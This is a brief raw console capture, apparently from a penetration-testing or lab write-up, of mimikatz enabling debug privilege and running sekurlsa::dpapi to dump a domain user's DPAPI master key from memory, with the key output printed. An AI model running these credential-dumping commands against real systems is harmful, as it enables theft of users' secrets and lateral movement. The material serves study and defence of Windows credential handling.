 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 280781 (00000000:000448cd)
Session           : Interactive from 1
User Name         : xiaom
Domain            : YUNYING
Logon Server      : DC2012
Logon Time        : 2019/7/18 10:40:29
SID               : S-1-5-21-4054579877-26337388-655639334-1133
[00000000]
* GUID      :  {03b2e714-9519-4714-aeed-f18fb8b1cf22}
* Time      :  2019/7/22 14:58:05
* MasterKey :  190f4e71f55c45e216fec471d7d1820e11f219a91a268762824b
90ea5767737c43db6d94f746c4958ea6aef453f76867bfe9132639299c18b92815ae6c59
* sha1(key) :  9e99185f55900c44c04a8a2d9a5a3b4218b834e8